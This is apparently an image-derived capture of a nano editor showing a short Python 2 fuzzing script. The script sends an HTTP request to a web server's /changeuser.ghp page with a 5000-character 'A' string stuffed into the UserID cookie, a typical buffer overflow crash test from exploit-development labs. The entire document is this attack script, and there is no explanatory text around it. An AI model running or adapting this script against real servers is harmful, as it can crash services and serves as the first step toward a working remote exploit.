 GNU nano 6.0 skfuz.py
import sys, socket, struct
if len(sys.argv) <= 1:
print "Usage: python efsws.py [host] [port]"
exit()
host = sys.argv[1]
port = int(sys.argv[2])
buffer = "A" * 5000
httpreq = (
"GET /changeuser.ghp HTTP/1.1\r\n"
"User-Agent: Mozilla/4.0\r\n"
"Host:" + host + ":" + str(port) + "\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;0.9,*/*;q=0.8\r\n"
"Accept-Langauge: en-us\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"Referer: http://" + host + "/\r\n"
"Cookie: SESSIONID=6771; UserID=" + buffer + "; PassWD=;\r\n"
)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(httpreq)
s.close()